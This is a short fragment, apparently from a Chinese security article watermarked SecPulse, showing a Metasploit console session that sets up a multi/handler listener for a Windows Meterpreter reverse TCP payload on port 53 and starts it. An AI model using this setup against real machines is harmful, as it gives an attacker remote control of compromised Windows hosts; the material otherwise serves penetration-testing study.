 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.2 yes The listen address
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit -z
[*] Started reverse TCP handler on 192.168.1.2:53
SecPulse安全脉搏